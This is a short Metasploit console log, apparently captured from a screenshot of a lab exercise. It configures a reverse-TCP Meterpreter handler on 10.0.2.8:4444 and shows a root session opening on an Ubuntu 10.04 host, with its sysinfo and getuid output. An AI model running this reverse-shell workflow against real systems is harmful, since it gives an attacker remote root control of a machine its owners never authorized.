 msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.2.8
lhost => 10.0.2.8
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] Sending stage (989032 bytes) to 10.0.2.15
[*] Meterpreter session 7 opened (10.0.2.8:4444 -> 10.0.2.15:48480) at 2022-
meterpreter > sysinfo
Computer     : 10.0.2.15
OS           : Ubuntu 10.04 (Linux 2.6.32-25-generic-pae)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > getuid
Server username: root
meterpreter >
Edit View Help